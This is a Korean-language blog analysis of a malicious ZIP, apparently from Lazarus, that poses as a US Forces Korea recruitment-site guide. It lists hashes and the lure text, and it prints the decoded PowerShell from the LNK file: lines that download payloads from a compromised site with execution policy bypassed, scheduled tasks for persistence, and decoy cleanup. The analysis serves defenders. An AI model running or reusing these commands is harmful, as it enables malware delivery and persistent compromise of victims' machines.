오늘은 주한미군 취업자를 노리는 북한 해킹 단체인 라자루스(Lazarus)에서 만든 악성코드인 미군 구인공고 웹사이트 주소 및 사용방법 안내.zip)에 대해 글을 적어 보겠습니다. 일단 해당 악성코드는 주한미군 취업자 MNRS(새 공고 사이트)인것 처럼 해서 해당 악성코드로 일단 압축 파일인 zip 로 돼 있으면 먼저 해쉬값은 다음과 같습니다.

파일명: 미군 구인공고 웹사이트 주소 및 사용방법 안내·zip

사이즈:274 KB

CRC32:c0e9b42f

MD5:6277fee38a64f218291c73db5326e1bf

SHA-1:66515b6a0e09194511708c1057a62d767a11344f

SHA-256:7f4bb17b1011c05d206f62be4685384a4dba063bd29f55113442b58669b8c252

압축 파일에는 다음과 같은 파일들이 포함돼 있습니다.

압축 파일에는 다음과 같은 파일들이 포함돼 있습니다.

Multi National Recruitment System Templete.pdf.zip->Multi National Recruitment System Templete.pdf.lnk(3c5aacd54c4f9baa9a58423b3fe0969d)

Multi National Recruitment System.pdf(6c06f97af02acd8c725be3a8419a384f)

Multi National Recruitment System.pdf(dfacc251e2f8ca7bab42fb64ef695aa4)

로 돼 있습니다.

일단 내용은 다음과 같습니다.

미 육군인사처의 한국인 한국인 구인공고 웹사이트주소가 변경되었습니다. 해당 사이트 등록 및

사용 방법을 참고하시기 바랍니다.

https://portal.chra.army(.)mil/mnrs

한국인 구직자를 위한 Multi National Recruitment System (MNRS) 사용 안내

Civilian Human Resources Agency - Far East Region에서 담당하는 한국인 직원 채용을 위한 공석은

모두 MNRS Website (https://portal.chra.army(.)mil/mnrs)를 통해 공고됩니다.

공석에 지원하는 구직자

또는 USFK 현직직원은 MNRS 에서 제공하는 일정한 양식을 통해 프로파일을 작성 후 각 공석의

상세페이지 내의 "Apply Now" 버튼을 클릭 후 안내되는 절차를 따름으로서 지원을 할 수 있습니다.

접수, 지원자의 자격요건 충족 여부, 채용의 결과 등은 모두 채용의 진행 과정에 따라 이메일로

통보됩니다.

프로파일 작성/수정

1.MNRS 첫페이지의 "My Profile" 버튼을 클릭 후 각 항목에 대한 답변을 작성 합니다. 지원국가는

대한민국 (South Korea)를 선택해야 대한민국 내의 공석에 지원할 수 있습니다. 제출(Submit)을

클릭해 다음 페이지로 이동 합니다. 이때 프로파일 아이디가 생성되며 입력한 이메일 주소로

프로파일 아이디가 전송 됩니다.

2.Contact Information: 필요한 내용을 모두 입력 후 프로파일 저장(Save Profile)을 클릭해 다음

페이지로 이동 합니다.

3.Personal Information: 필요한 내용을 모두 입력 후 프로파일 저장(Save Profile)을 클릭해 다음

페이지로 이동 합니다.

4.Education: 추가(Add) 버튼을 클릭 후 팝업되는 창에 학력사항을 기재하고 추가(Add) 버튼을

클릭해 해당 내용을 저장합니다. 필요한 만큼 학력사항을 추가 합니다. 프로파일 저장(Save

Profile)을 클릭해 다음 페이지로 이동 합니다.

5.Work Experience: 추가(Add) 버튼을 클릭 후 팝업되는 창에 경력사항을 기재하고 추가(Add)

버튼을 클릭해 해당 내용을 저장합니다. 필요한 만큼 경력사항을 추가 합니다. 프로파일

저장(Save Profile)을 클릭해 다음 페이지로 이동 합니다.

6.Other Training Received: 추가(Add) 버튼을 클릭 후 팝업되는 창에 기타 받은 교육을 기재하고

추가(Add) 버튼을 클릭해 해당 내용을 저장합니다. 필요한 만큼 기타 받은 교육을 추가 합니다.

프로파일 저장(Save Profile)을 클릭해 다음 페이지로 이동 합니다.

7.Special Qualifications and Skills: 추가(Add) 버튼을 클릭 후 팝업되는 창에 특별자격 및 기술을

기재하고 추가(Add) 버튼을 클릭해 해당 내용을 저장합니다. 필요한 만큼 특별자격 및 기술을

추가 합니다. 프로파일 저장(Save Profile)을 클릭해 다음 페이지로 이동 합니다.

8.Awards: 추가(Add) 버튼을 클릭 후 팝업되는 창에 상장(특별 수훈상 또는 명예 공로상)을

기재하고 추가(Add) 버튼을 클릭해 해당 내용을 저장합니다. 필요한 만큼 상장(특별 수훈상

또는 명예 공로상)을 추가 합니다. 프로파일 저장(Save Profile)을 클릭해 다음 페이지로 이동

합니다.

9.Family Information:주한미군에 재직 중인 가족이 있는 경우, 필요한 내용을 작성합니다.

프로파일 저장(Save Profile)을 클릭해 다음 페이지로 이동 합니다.

10.Miscellaneous: 각 문의 내용에 대한 답변을 선택하고 프로파일 저장(Save Profile)을

클릭해 다음 페이지로 이동 합니다.

11.계속(Continue) 버튼을 클릭해 프로파일 작성을 완료합니다.

공석공고의 검색/열람/지원

1.MNRS 첫페이지의 "View Jobs" 버튼을 클릭해 공석공고의 목록을 열람할 수 있습니다. 좌측의

"정렬"과 "필터"를 입력하여 목록을 정렬하고 검색할 수 있습니다. 첫번째 필터는 "South

Korea"로 고정되어야 합니다.

2.목록에서 열람/지원을 원하는 공석의 "View and Apply" 버튼을 클릭해 공석을 열람할 수

있습니다.

3.공석공고의 내용을 검토 후 공석공고의 "Apply Now" 버튼을 클릭해 공석에 지원 할 수

있습니다.로 돼 있으며 일단 Multi National Recruitment System Templete.pdf.lnk(3c5aacd54c4f9baa9a58423b3fe0969d)가 있는데 실제는 Cerbero Suite Advanced PE로 열어보면 아이콘 7번이 의심스러운 것을 확인할 수가 있으며

쉽게 보려고 링크 파일을 그대로 열어 보면 다음과 같이 파워셀 명령어가 있는 것을 확인할 수가 있습니다.

StringData

{

namestring: test

relativepath: not present

workingdir: not present

commandlinearguments: /c powershell.exe -command - < Thumbs.db

iconlocation: %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe

}

local_base_path: C:\Windows\System32\cmd.exe

해당 코드를 설명하면 다음과 같습니다.

StringData라는 이름의 섹션과 local_base_path라는 로컬 기본 경로가 포함

1.StringData:해당 부분은 프로그램 또는 스크립트와 관련된 여러 속성을 포함

namestring:해당 속성의 값은 test 해당 프로그램이나 스크립트의 이름 또는 식별자 표시

relativepath:값이 not present 로 되어 있으며 해당 프로그램에 대한 상대 경로가 지정되어 있지 않다는 것을 의미

workingdir:값이 not present 로 되어 있어서 프로그램의 작업 디렉토리가 지정되어 있지 않음

commandlinearguments:값은 /c powershell.exe -command - < Thumbs.db. 이는 PowerShell 명령을 실행하고 Thumbs.db 파일로부터 입력을 리다이렉션

iconlocation: 값은 %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe 프로그램에 대한 아이콘 파일의 위치 나타냄 여기서는 Microsoft Edge(마이크로소프트 엣지)실행 파일로 설정

2.local_base_path:해당 속성의 값은 C:\Windows\System32\cmd.exe 해당 프로그램이나 스크립트의 로컬 기본 경로 특히 시스템에서 cmd.exe (명령 프롬프트) 실행 파일의 위치

이며 이걸 쉽게 설명하면 namestring 속성의 값은 test

relativepath 속성의 값은 not present

해당 문자열이 포함된 파일이 상대 경로에 있지 않음을 의미

workingdir 속성의 값은 not present

문자열의 작업 디렉터리가 현재 디렉터리임을 의미

commandlinearguments 속성의 값은 /c powershell.exe -command - < Thumbs.db

문자열이 현재 디렉터리에서 명령 powershell.exe -command - < Thumbs.db 를 실행할 것임을 의미

iconlocation 속성의 값은 %ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe입니다. 문자열의 아이콘이 C:\Program Files (x86)\Microsoft\Edge\Application 폴더에 있음을 의미

local_base_path 속성의 값은 C:\Windows\System32\cmd.exe입니다.

문자열의 로컬 기본 경로가 C:\Windows\System32\cmd.exe임 의미

악성 코드가 아이콘 위치를 위조하여 사용자를 속이면서 악성 코드가 위장하는 프로그램의 아이콘이 정상적인 것처럼 보이게 해서 사용자를 속이는 역할을 합니다.

Thumbs.db 파일을 실행하기 위해 Powershell을 호출하고 Thumbs.db에는 winrar(윈RAR) 및 암호로 보호된 파일(lsasetup.tmp)을 다운로드하는 Powershell 스크립트가 포함돼 있습니다. 그리고 Thumbs.db 가 실행이 되며 다음과 같은 명령어가 수행됩니다.

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -Command "(New-Object Net.WebClient).DownloadFile(' http://www.jkmusic.co(.)kr/shop/data/theme/e6a137162c56087', 'C:\ProgramData\lsasetup.tmp')





이걸 쉽게 볼려면 먼저 GCHQ 에 만든 CyberChef(사이버셰프)를 돌리기 전에 먼저 HxD 로 Thumbs.db 내용을 열어주고 나서 보면 한쪽은 Base 64로 돼 있는데 우리가 필요한 것은 HEX(16진수)가 필요하고 이걸 CyberChef(사이버셰프)에 복사 붙여 넣기 해서 hex를 역으로 보면 해당 악성코드가 동작하는 파워셀을 볼 수가 있습니다.

그러면 다음과 같은 파워셀(PowerShell)코드를 볼 수가 있습니다.

powershell -exec bypass -Command "(New-Object Net.WebClient).DownloadFile('http://www.jkmusic.co(.)kr/shop/data/theme/e6a137162c56087', 'C:\ProgramData\lsasetup.tmp')"

powershell -exec bypass -Command "(New-Object Net.WebClient).DownloadFile('http://www.jkmusic.co(.)kr/shop/data/theme/c9665058c3ef16b', 'C:\ProgramData\winrar.exe')"

echo Y|schtasks /create /sc DAILY /st 10:10 /tn zuzip /tr "cmd /c echo y| C:\\ProgramData\\winrar.exe e C:\\ProgramData\\lsasetup.tmp C:\\ProgramData\\ -plast"

echo Y|schtasks /create /sc DAILY /st 10:11 /tn zconshost /tr C:\\ProgramData\\conshost.exe

del 'Multi National Recruitment System Templete.pdf.lnk'

copy 'Multi National Recruitment System.pdf' 'Multi National Recruitment System Templete.pdf'이걸 설명하면 다음과 같습니다.

알았습니다. 제공된 명령어들을 하나씩 설명하며 다음과 같습니다.

powershell -exec bypass -Command "(New-Object Net.WebClient).DownloadFile(http://www.jkmusic.co(.)kr/shop/data/theme/e6a137162c56087)"

powershell -exec bypass -Command "(New-Object Net.WebClient).DownloadFile('http://www.jkmusic.co(.)kr/shop/data/theme/c9665058c3ef16b)"PowerShell을 사용해서 해당 주소로 된 위치로 파일을 다운로드를 시도합니다. 두 줄이 완전히 같아 같은 작업을 두 번 수행

2. 스케줄된 작업 생성:

echo Y|schtasks /create /sc DAILY /st 10:10 /tn zuzip /tr "cmd /c echo y| C:\\ProgramData\\winrar.exe e C:\\ProgramData\\lsasetup.tmp C:\\ProgramData\\ -plast"

echo Y|schtasks /create /sc DAILY /st 10:11 /tn zconshost /tr C:\\ProgramData\\conshost.exe첫 번째 줄은 zuzip 이라는 이름으로 매일 10시 10분에 작업을 예약하고 있으며 WinRAR을 사용하여 C:\\ProgramData\\lsasetup.tmp 파일을 압축 해제

두 번째 줄은 zconshost라는 이름으로 매일 10시 11분에 conshost.exe 프로그램을 실행하도록 작업을 예약

10시10분은 아마도 개인적인 추측으로 노동당 설립일(노동당 창건일) 의미로 해당 부분을 코드에 삽입했는지 조심스럽게 추측을 합니다. 옛날에 tptkddlsjangkspdy(세상이 너무하네요)로 장난친 적 그리고 이 인간들은 꼭 이런 것 넣는 것은 버릇이 있는 것 같음

3. 파일 삭제 및 복사:

del 'Multi National Recruitment System Templete.pdf.lnk'

copy 'Multi National Recruitment System.pdf' 'Multi National Recruitment System Templete.pdf'첫 번째 줄은 Multi National Recruitment System Templete.pdf.lnk 파일을 삭제

두 번째 줄은 Multi National Recruitment System.pdf 파일을 Multi National Recruitment System Templete.pdf 로 복사 즉 쉽게 이야기 앞서 북한 애들 악성코드들 분석한 것처럼 해당 링크 파일은 폭파시키고 첨부된 PDF,doc 같은 파일을 실행해서 속이는 역할을 합니다.

해당 사이트로부터 각각 c9665058c3ef16b(0acb06da48d86e1ef15c27a4f5a3bddd),e6a137162c56087(cf47401cca4d7fff2955c7337941ed4b)를 하고 나서 스케줄 에 10시10분에 시작을 하게 만들어 놓은 것입니다.

그러면 각각 파일에 대한 해쉬값은 다음과 같이 됩니다.

lsasetup.tmp:cf47401cca4d7fff2955c7337941ed4b

conshost.exe:842b0d0eb01716a9f526acd866d8bad3

즉 Multi National Recruitment System Templete.pdf.lnk 파일 핵심입니다.

그럼 바이러스토탈(VirusTotal) 2023-07-18 11:27:22 UTC 기준으로 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Trojan/LNK.Agent.SC190929

ALYac:Trojan.Agent.LNK.Gen

Sangfor Engine Zero:Trojan.Generic-LNK.Save.bfcd5f80

SentinelOne (Static ML):Static AI - Suspicious LNK

VBA32:Trojan.Link.CmdRunner

ViRobot:LNK.S.Runner.1019

어차피 미군 구인공고 웹사이트 주소 및 사용방법 안내.zip 파일들도 보안 업체들도 탐지하고 있습니다. 즉 백신 프로그램은 항상 필수입니다. 그리고 이런 악성코드 유포는 대부분 영세 업체들이 관리하는 사이트를 해킹해서 악성코드 뿌리고 있습니다. 즉 영세 사이트 관리 및 영세 업체들 하시는 분들은 정기적으로 관리 받으셔야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Tutanota 이메일 피싱 메일-77glzb5xzptpzujpfsvccma6aw6ee-ipfs(-)dweb(-)link(2023.7.25) (0) | 2023.07.28 |

|---|---|

| 마이크로소프트 윈도우 11 새로운 피싱 보호 강화 (0) | 2023.07.27 |

| 바이코리아(buyKOREA) 사칭 피싱 사이트 분석(2023.7.24) (0) | 2023.07.26 |

| Microsoft Edge 115(마이크로소프트 엣지 115) 14개 보안 취약점 수정 (0) | 2023.07.26 |

| 구글 크롬 115 보안 업데이트 및 측면 패널 도구 및 HTTP 업그레이드 (0) | 2023.07.24 |

| 텔레그램(Telegram) 피싱 사이트-36.fpond(.)link 분석(2023.07.22) (2) | 2023.07.22 |

| 북한 에서 만든 쿠팡 NFT 로 위장 하고 있는 피싱 사이트-coupang(.)cam(2023.7.18) (6) | 2023.07.21 |

| 북한 에서 만든 대한항공 NFT 피싱 사이트-korean-air(.)org(2023-07-17) (0) | 2023.07.21 |